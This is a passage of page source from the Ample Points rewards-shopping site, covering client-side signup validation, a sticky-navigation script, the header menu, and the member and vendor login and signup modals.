                } else if (cpwd1.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password contains invalid characters.");
                    return false;
                }

                if (cpwd1 == ccpwd1) {
                    $('#csignup_error2').css('display', 'none');

                    //var query ="c_first_name="+cfirst_name1+"&c_last_name="+clast_name1+"&cmobile="+cmobile1+"&email="+cemail1+"&pwd="+cpwd1;

                    if (cfolow == '') {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&vendor_ref=" + vendor_ref;
                    } else {


                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&cfollow=" + cfolow + "&vendor_ref=" + vendor_ref;
                    }

                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = csignup2success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                        //alert(strURL);
                    }
                } else {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#csignup_error2').css('display', 'block');
                $("#csignup_error2").text("Your email is not valid.");
                return false;
            }
        } else if (cfirst_name1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your first name.");
            return false;
        } else if (clast_name1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your last name.");
            return false;
        } else if (cmobile1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your mobile number.");
            return false;
        } else if (cemail1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your email.");
            return false;
        } else if (cpwd1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your password.");
            return false;
        } else if (ccpwd1 == '') {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("Please enter your confirm password.");
            return false;
        } else {
            $('#csignup_error2').css('display', 'block');
            $('#csignup_error2').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function csignup2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#csignup_error2').css('display', 'block');
                    $('#csignup_error2').text("You are already registered with this email.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }
</script>
<script>
    $(function () {

        // grab the initial top offset of the navigation
        var sticky_navigation_offset_top = $('#header-bg').offset().top;

        // our function that decides weather the navigation bar should have "fixed" css position or not.
        var sticky_navigation = function () {
            var scroll_top = $(window).scrollTop(); // our current vertical position from the top

            // if we've scrolled more than the navigation, change its position to fixed to stick to top, otherwise change it back to relative
            if (scroll_top > sticky_navigation_offset_top) {
                $('#header-bg').css({'position': 'fixed', 'top': 0, 'left': 0, 'width': '100%',});
            } else {
                $('#header-bg').css({'position': 'relative'});
            }

            if (scroll_top > 300) {
                $('#parallex-div-div').css({'position': 'fixed', 'top': 71, 'z-index': 9, 'left': 0, 'width': '100%',});

            }
            if (scroll_top > 300) {
                <!--$('.img-parallax-img-img').addClass("slideInLeft");-->
                $('#parallex-div-div').css({
                    'width': '100%',
                    'transform': ' translateZ(0%)',
                    'transform': 'translateX(0%)',
                    'transform': 'translateY(0%)',
                    'transition': 'all 2s ease 0s, visibility 0s linear 2s'
                });
            }

            if (scroll_top < 300) {
                $('#parallex-div-div').css({
                    'width': '100%',
                    'transform': ' translateZ(0%)',
                    'top': -128,
                    'transform': 'translateX(0%)',
                    'transform': 'translateY(0%)',
                    'transition': 'all 0.5s ease 0s, visibility 0s linear 0.5s'
                });
            }

            /*if (scroll_top > 300) {
            $('#header-bg').css({ 'display': 'none',});
            } */


            /*if (scroll_top < 300) {
            $('#parallex-div-div').css({ 'position': 'fixed', 'top':250, 'background':(0, 0, 0, 0), 'left':0 , 'z-index':0 , 'width': '100%',});
            }  */
        };

        // run our function on load
        sticky_navigation();

        // and run it again every time you scroll
        $(window).scroll(function () {
            sticky_navigation();
        });

        // NOT required:
        // for this demo disable all links that point to "#"
        $('a[href="#"]').click(function (event) {
            event.preventDefault();
        });

    });
</script>
<script type="text/javascript">
    // Using jQuery.

    $(function () {
        $('form').each(function () {
            $('input').keypress(function (e) {
                // Enter pressed?
                if (e.which == 10 || e.which == 13) {
                    this.form.submit();
                }
            });

            $('input[type=submit]').hide();
        });
    });
</script>

<!-- header -->
<header id="header">
        <div id="header-bg">
                <div class="clearfix"></div>
        <div class="header-main">
            <div class="header-main-block1">
                <div class="row">
                    <div id="container-fixed">
                        <div class="row main_cmenu">

                            <div class="col-md-2 col-sm-2 col-xs-12 nv_hide">

                                
                                    <a href="https://amplepoints.com" class="header-logo">
                                        <img src="https://amplepoints.com/img/ampdesktop.png" alt="">
                                    </a>

                                
                            </div>

                            <div class="col-md-6 col-sm-6 col-xs-12 desk_screen">


                                                                <div id="main-menu">
                                    <nav class="n ampleN">
                                        <nav>
                                            <ul>
                                                <li class="sub-menu-parent"><a
                                                            href="/stores">STORES</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/brands">BRANDS</a>
                                                        </li>
                                                        <li><a href="/malls">MALLS</a>
                                                        </li>
                                                        <li>
                                                            <a href="/productbyseller/giftcard/1200">GIFT
                                                                CARDS</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="sub-menu-parent"><a
                                                            href="/local-business">LOCAL
                                                        STORES</a></li>
                                                <li class="sub-menu-parent">
                                                    <a href="/socialmedia">SOCIAL</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/giveaways">GIVE-AWAYS</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="sub-menu-parent">
                                                    <a href="https://www.ampletheater.net/">AMPLE THEATER</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/videos">VIDEOS</a>
                                                        </li>
                                                    </ul>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="/howitworks">HOW IT
                                                        WORKS</a></li>

                                                <!-- <li class="sub-menu-parent"><a
                                                            href="">RADIO</a>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="">PODCAST</a>
                                                </li>-->

                                                <!-- Add shop menu here -->

                                            </ul>
                                        </nav>
                                    </nav>
                                </div>

                            </div>

                            <div class="col-md-4 col-sm-4 col-xs-12 nv_hide">
                                <div class="top-icons nv_lgn">

                                    
                                        <div class="login-a-icon"><a id="modal_trigger1" href="#modal1"
                                                                     title="JOIN FREE"><i
                                                        class="fa fa-user-plus"></i>&nbsp; <samp>JOIN FREE</samp></a>
                                        </div>

                                    
                                    <div class="login-a-icon"><a id="modal_trigger" href="#modal" title="LOGIN"><i
                                                    class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp></a></div>
                                    <!--sub-menu-parent-a-->
                                    <div class="header-mini-cart pull-righti top-icon">
                                        <a href="/checkout" data-toggle="dropdown">
                                            <i class="fa fa-shopping-cart"></i>
                                            <span id="totalitemcount">
                                                0                                            </span>
                                        </a>
                                                                            </div>

                                    <div class="top-icon">
                                        <a href="#" title="Wishlist">
                                            <i class="fa fa-heart" style="margin-top: 1px;"></i>
                                            <span id="totalitemcount1">
                                                0                                            </span>
                                        </a>
                                    </div>

                                    <div class="top-icon"><a class="cd-search-trigger"
                                                             href="#cd-search"><span></span></a></div>

                                </div>
                            </div>

                        </div>
                        <div class="row res-menu">
                                                        <div class="col-md-12 col-sm-12 col-xs-12 upper_line_cus">
                                <div id="main-menu" class="left_soc">
                                    <nav class="n">
                                        <nav>
                                            <ul>
                                                <li class="sub-menu-parent"><a
                                                            href="/stores">STORES</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/brands">BRANDS</a>
                                                        </li>
                                                        <li><a href="/malls">MALLS</a>
                                                        </li>
                                                        <li>
                                                            <a href="/productbyseller/giftcard/1200">GIFT
                                                                CARDS</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="sub-menu-parent"><a
                                                            href="/local-business">LOCAL
                                                        STORES</a></li>
                                                <li class="sub-menu-parent">
                                                    <a href="/socialmedia">SOCIAL</a>
                                                    <ul class="sub-menu">
                                                        <li>
                                                            <a href="/giveaways">GIVE-AWAYS</a>
                                                        </li>
                                                    </ul>
                                                </li>

                                                <li class="sub-menu-parent">
                                                    <a href="https://www.ampletheater.net/">AMPLE THEATER</a>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="/howitworks">HOW IT
                                                        WORKS</a></li>

                                                <!-- <li class="sub-menu-parent"><a
                                                            href="">RADIO</a>
                                                </li>

                                                <li class="sub-menu-parent"><a
                                                            href="">PODCAST</a>
                                                </li>-->

                                                <!-- Add shop menu here -->

                                            </ul>
                                        </nav>
                                    </nav>
                                </div>
                                <div class="top-icons nvn nv_lgn right_sign upper_old_sign">
                                    <div class="login-a-icon"><a id="modal_trigger" href="#modal" title="LOGIN"><i
                                                    class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp></a></div>
                                    
                                        <div class="login-a-icon"><a id="modal_trigger1" href="#modal1"
                                                                     title="JOIN FREE"><i
                                                        class="fa fa-user-plus"></i>&nbsp; <samp>JOIN FREE</samp></a>
                                        </div>

                                    
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 col-xs-12 bottom_line_cus">
                                                                <div class="respo-logo">

                                    
                                        <a href="https://amplepoints.com" class="header-logo">
                                            <img src="https://amplepoints.com/img/temp_logo.png"
                                                 alt="">
                                        </a>

                                    
                                </div>
                                <div class="col-lgk res_hkg">
                                    <div class="abc">
                                        <div class="top-icons">
                                            <!--sub-menu-parent-a-->
                                            <div class="header-mini-cart pull-right ">
                                                <a href="#" data-toggle="dropdown">
                                                    <i class="fa fa-shopping-cart"></i>
                                                    <span id="totalitemnewcount">
                                                        0                                                    </span>
                                                </a>
                                                                                            </div>
                                            <div class="top-icon">
                                                <a href="#" title="Wishlist">
                                                    <i class="fa fa-heart"></i>
                                                    <span id="totalitemcount1">
                                                        0                                                    </span>
                                                </a>
                                            </div>
                                            <div class="top-icon"><a class="cd-search-trigger" href="#cd-search">&nbsp;&nbsp;<span></span></a>
                                            </div>
                                        </div>

                                        <div class="top-icons nvn nv_lgn right_sign botoom_nesign">
                                            <div class="login-a-icon">
                                                <a id="modal_trigger" href="#modal" title="LOGIN">
                                                    <i class="fa fa-sign-in"></i>&nbsp; <samp>LOGIN</samp>
                                                </a>
                                            </div>
                                            
                                                <div class="login-a-icon">
                                                    <a id="modal_trigger1" href="#modal1" title="JOIN FREE">
                                                        <i class="fa fa-user-plus"></i>&nbsp;
                                                        <samp>JOIN FREE</samp>
                                                    </a>
                                                </div>

                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div id="cd-search" class="cd-search">
                            <script type="text/javascript" language="javascript">
                                $(document).ready(function () {

                                    $(".searchproduct").click(function () {
                                        var filter = $('.hproduct').val();
                                        $.ajax({
                                            url: "/index/productsearch" + filter,
                                            type: 'GET',
                                            cache: false,
                                            success: function (result) {
                                                return result;
                                            }
                                        });
                                    });
                                });
                            </script>
                            <form action="/productsearch/" method="get">
                                <input type="search" class="hproduct" name="filter" placeholder="Search....">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- header closed -->
<div id="lean_overlay-a" style="display:none;">
    <div class="loading">
        <div class="loading-circle loading-row1 loading-col3"></div>
        <div class="loading-circle loading-row2 loading-col2"></div>
        <div class="loading-circle loading-row2 loading-col3"></div>
        <div class="loading-circle loading-row2 loading-col4"></div>
        <div class="loading-circle loading-row3 loading-col1"></div>
        <div class="loading-circle loading-row3 loading-col2"></div>
        <div class="loading-circle loading-row3 loading-col3"></div>
        <div class="loading-circle loading-row3 loading-col4"></div>
        <div class="loading-circle loading-row3 loading-col5"></div>
        <div class="loading-circle loading-row4 loading-col2"></div>
        <div class="loading-circle loading-row4 loading-col3"></div>
        <div class="loading-circle loading-row4 loading-col4"></div>
        <div class="loading-circle loading-row5 loading-col3"></div>
    </div>
</div>
<div id="modal" class="popupContainer" style="display:none;">
    <header class="popupHeader">
        <span class="header_title">Ample Points</span>
        <span class="modal_close"><i class="fa fa-times"></i></span>
    </header>

    <section class="popupBody">
        <div class="icon_title1">
            <span class="tit">HELLO</span>
        </div>
        <div class="social_login">

            <div class="">
                <!--id="login_form1"-->
                <a href="/login" class="social_box fb">
                    <span class="icon_title">LOG IN AS A MEMBER</span>

                </a>

                                    <a href="/registration" class="social_box fb">
                        <span class="icon_title">JOIN FREE AS A MEMBER</span>

                    </a>
                
                <!--id="login_form"-->

                <!--<a href="" class="social_box google">
                    <span class="icon_title">LOG IN AS A VENDOR </span>
                </a>-->
            </div>


        </div>


        <div class="user_login">

            <div class="soc-abs">
                <div class="icon_title1">
                    <span class="tit">LOG IN AS A VENDOR</span>
                </div>
                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb hybridauthlogin">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google hybridauthlogin">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorlogin" id="vendorlogin" method="POST" action="" data-parsley-validate
                  enctype="multipart/form-data">
                <input type="text" id="vendor_email1" name="user_email" required="required"
                       placeholder="Email / Username"/>
                <input type="password" id="vendor_password1" name="user_password" required="required"
                       placeholder="Password"/>
                <br/>
                <p id="login_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="vloginremember" type="checkbox"/>
                    <label for="vloginremember"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                               style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotvenderpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vlogin(document.getElementById('vendor_email1').value, document.getElementById('vendor_password1').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>
        </div>


        <div class="user_login1">

            <div class="icon_title1">
                <span class="tit">LOG IN AS A MEMBER</span>
            </div>
            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customerlogin" id="customerlogin" method="POST" action="" data-parsley-validate
                  enctype="multipart/form-data">
                <input type="text" id="customer_email1" name="customer_email" placeholder="Email / Username"/>
                <input type="password" id="customer_password1" name="customer_password" placeholder="Password"/>
                <br/>
                <p id="clogin_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="cloginremember1" type="checkbox"/>
                    <label for="cloginremember1"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="clogin(document.getElementById('customer_email1').value, document.getElementById('customer_password1').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco1" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>


        </div>

        <div class="user_login2">
            <div class="icon_title1">
                <span class="tit">JOIN FREE AS A MEMBER</span>
            </div>

            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customersignup" method="POST" action="" data-parsley-validate enctype="multipart/form-data">
                <input type="text" name="c_first_name" id="cfirst_name1" placeholder="First Name"
                       style="width: 50%;float: left;"/>
                <input type="text" name="c_last_name" id="clast_name1" placeholder="Last Name"
                       style="width: 50%;float: left;"/>
                <input type="text" name="email" id="cemail1" placeholder="Email" style="width: 50%;float: left;"/>
                <input type="text" name="cmobile" id="cmobile1" placeholder="Mobile" style="width: 50%;float: left;"/>
                <input type="password" name="pwd" id="cpwd1" placeholder="Password" style="width: 50%;float: left;"/>
                <input type="password" name="pwdcomf" id="ccpwd1" placeholder="Password Again"
                       style="width: 50%;float: left;"/>
                <input name="folowc" id="folowc" placeholder="Referral No" type="text" style="width: 50%;float: left;">
                <input name="vendor_ref1" id="vendor_ref1" style="width: 50%;float: left;"
                       placeholder="Store Referral No" type="text">

                <p id="csignup_error" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="cremembersignup1" type="checkbox"/>
                    <label for="cremembersignup1">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <!-- <div class="one_full"><a href="#" class="btn btn_red">Sign up</a></div>-->
                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="csignup1(document.getElementById('cfirst_name1').value, document.getElementById('clast_name1').value,document.getElementById('cmobile1').value, document.getElementById('cemail1').value, document.getElementById('cpwd1').value, document.getElementById('ccpwd1').value, document.getElementById('cremembersignup1'),document.getElementById('folowc').value,document.getElementById('vendor_ref1').value);"
                                             class="btn btn_red">Sign up</a></div>

                </div>
            </form>

            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco1" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>

        <div class="user_register">
            <div class="icon_title1">
                <span class="tit">JOIN NOW AS A VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorsignupform" class="form-horizontal form-label-left input_mask" method="POST" action=""
                  data-parsley-validate enctype="multipart/form-data">
                <input type="text1" id="vfirst_name1" name="vfirst_name" placeholder="First Name" required="required"/>
                <input type="text1" id="vlast_name1" name="vlast_name" placeholder="Last Name" required="required"/>
                <input type="text" id="vdisplayname1" name="vdisplayname" placeholder="Display Name"
                       required="required"/>
                <input type="text" id="vnemail1" name="vnemail" placeholder="Email" required="required"/>
                <input type="password" id="vpwd1" name="vpwd" placeholder="Password" required="required"/>
                <input type="password" id="vcpwd1" name="vcpwd" placeholder="Password Again" required="required"/>
                <p id="vsignup_error" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="vremembersignup1" type="checkbox"/>
                    <label for="vremembersignup1">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vsignup(document.getElementById('vfirst_name1').value, document.getElementById('vlast_name1').value,document.getElementById('vdisplayname1').value, document.getElementById('vnemail1').value, document.getElementById('vpwd1').value, document.getElementById('vcpwd1').value, document.getElementById('vremembersignup1'));"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>


    </section>
</div>

<div id="modal1" class="popupContainer"
     style="display: none; position: fixed; opacity: 1; z-index: 999999; left: 50%; margin-left: -216px; top: 10px;">
    <header class="popupHeader">
        <span class="header_title">Ample Points</span>
        <span class="modal_close"><i class="fa fa-times"></i></span>
    </header>

    <section class="popupBody">
        <div class="icon_title1 tot">
            <span class="tit">WELCOME</span>
        </div>
        <!-- Social Login -->
        <div class="social_login">
            <div class="">
                <!--id="login_form2"-->
                                    <a href="/registration" class="social_box fb">
                        <span class="icon_title">JOIN FREE AS A MEMBER</span>

                    </a>
                
                <a href="/login" class="social_box google">
                    <span class="icon_title">LOG IN AS A MEMBER</span>

                </a>

                                <!--id="login_form3"-->
            </div>
        </div>


        <div style="display: none;" class="user_login">

            <div class="soc-abs">
                <div class="icon_title1">
                    <span class="tit">LOG IN AS A MEMBER</span>
                </div>
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook </span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customerlogin" id="customerlogin" method="POST" action="" data-parsley-validate=""
                  enctype="multipart/form-data">
                <input id="customer_email2" name="customer_email" placeholder="Email / Username" type="text">
                <input id="customer_password2" name="customer_password" placeholder="Password" type="password">
                <br>
                <p id="clogin_error2" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="cloginremember2" type="checkbox">
                    <label for="cloginremember2"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="clogin2(document.getElementById('customer_email2').value, document.getElementById('customer_password2').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco2" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>
        </div>
        <div style="display: none;" class="user_login1">

            <div class="icon_title1">
                <span class="tit">LOG IN AS A VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#" onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#" onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorlogin" id="vendorlogin" method="POST" action="" data-parsley-validate=""
                  enctype="multipart/form-data">
                <input id="vendor_email2" name="user_email" required="required" placeholder="Email / Username"
                       type="text">
                <input id="vendor_password2" name="user_password" required="required" placeholder="Password"
                       type="password">
                <br>
                <p id="login_error" style="color:#fff; display:none;"></p>
                <div class="checkbox">
                    <input id="vloginremember2" type="checkbox">
                    <label for="vloginremember2"><span style="color:#fff;">Remember Me</span><i class="fa fa-circle"
                                                                                                style="padding:0 5px; font-size:8px;"></i><a
                                href="/forgotvenderpassword">Forgot Password</a></label>
                </div>

                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vlogin2(document.getElementById('vendor_email2').value, document.getElementById('vendor_password2').value);"
                                             class="btn btn_red">Login</a></div>

                </div>
            </form>
            <div class="pop-bot">
                <span>Don't have an account?  </span>
                <a id="poco3" href="" style="margin:0 0px 0 -30px;"> JOIN FREE </a>
            </div>


        </div>

        <!-- Username & Password Login form -->
        <div style="display: none;" class="user_login2">

            <div class="icon_title1">
                <span class="tit">MEMBER</span>
            </div>

            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/facebook';"
                   class="social_box fb">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/loginwithsocialm/oathpr/twitter';"
                   class="social_box google">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="customersignup" method="POST" action="" data-parsley-validate="" enctype="multipart/form-data">
                <input name="c_first_name" id="cfirst_name2" placeholder="First Name" type="text"
                       style="width: 50%;float: left;">
                <input name="c_last_name" id="clast_name2" placeholder="Last Name" type="text"
                       style="width: 50%;float: left;margin: 0px !important;">
                <input name="email" id="cemail2" placeholder="Email" type="text" style="width: 50%;float: left;">
                <input name="cmobile" id="cmobile2" placeholder="Mobile" type="text" style="width: 50%;float: left;">
                <input name="pwd" id="cpwd2" placeholder="Password" type="password" style="width: 50%;float: left;">
                <input name="pwdcomf" id="ccpwd2" placeholder="Password Again" type="password"
                       style="width: 50%;float: left;">
                <input name="cfolow" id="cfolow"
                       style="width: 50% !important;float: left !important;margin: 0px !important;"
                       placeholder="Referral No" type="text">
                <input name="vendor_ref" id="vendor_ref" style="width: 50%;float: left;" placeholder="Store Referral No"
                       type="text">
                Select Favroute(Optional)
                <p id="csignup_error2" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="cremembersignup2" type="checkbox">
                    <label for="cremembersignup2">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="csignup2(document.getElementById('cfirst_name2').value, document.getElementById('clast_name2').value,document.getElementById('cmobile2').value, document.getElementById('cemail2').value, document.getElementById('cpwd2').value, document.getElementById('ccpwd2').value, document.getElementById('cfolow').value, document.getElementById('cremembersignup2'),document.getElementById('vendor_ref').value);"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco2" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>

            </div>


        </div>

        <div style="display: none;" class="user_register">
            <div class="icon_title1">
                <span class="tit">VENDOR</span>
            </div>
            <div class="soc-abs">
                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/facebook';"
                   data-provider="Facebook" class="social_box fb hybridauthlogin">
                    <span class="icon"><i class="fa fa-facebook"></i></span>
                    <span class="icon_title">Connect with Facebook</span>

                </a>

                <a href="#"
                   onclick="window.location.href = '/default/index/vendorloginviasocialm/oathpr/twitter';"
                   data-provider="Twitter" class="social_box google hybridauthlogin">
                    <span class="icon"><i class="fa fa-twitter"></i></span>
                    <span class="icon_title">Connect with Twitter</span>
                </a>
            </div>

            <div class="icon_title1">
                <span class="tit">or use email</span>
            </div>

            <form name="vendorsignupform" class="form-horizontal form-label-left input_mask" method="POST" action=""
                  data-parsley-validate="" enctype="multipart/form-data">
                <input id="vfirst_name2" name="vfirst_name" placeholder="First Name" required="required" type="text1">
                <input id="vlast_name2" name="vlast_name" placeholder="Last Name" required="required" type="text1">
                <input id="vdisplayname2" name="vdisplayname" placeholder="Display Name" required="required"
                       type="text">
                <input id="vnemail2" name="vnemail" placeholder="Email" required="required" type="text">
                <input id="vpwd2" name="vpwd" placeholder="Password" required="required" type="password">
                <input id="vcpwd2" name="vcpwd" placeholder="Password Again" required="required" type="password"
                       style="width: 100%;">
                                <p id="vsignup_error2" style="color:#fff; display:none;font-size: 15px;"></p>
                <div class="checkbox">
                    <input id="vremembersignup2" type="checkbox">
                    <label for="vremembersignup2">By creating an account, you agree to
                        amplepoints.com's <strong>Terms of Use</strong> and <strong>Privacy Policy</strong> </label>
                </div>
                <div class="action_btns">

                    <div class="one_full"><a href="javascript:void(0);"
                                             onclick="vsignup2(document.getElementById('vfirst_name2').value, document.getElementById('vlast_name2').value,document.getElementById('vdisplayname2').value, document.getElementById('vnemail2').value, document.getElementById('vpwd2').value, document.getElementById('vcpwd2').value,'', document.getElementById('vremembersignup2'));"
                                             class="btn btn_red">Sign up</a></div>

                </div>


            </form>
            <div class="pop-bot">
                <span>Already have an account?</span><a id="loco3" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>
            </div>
        </div>

    </section>

</div>

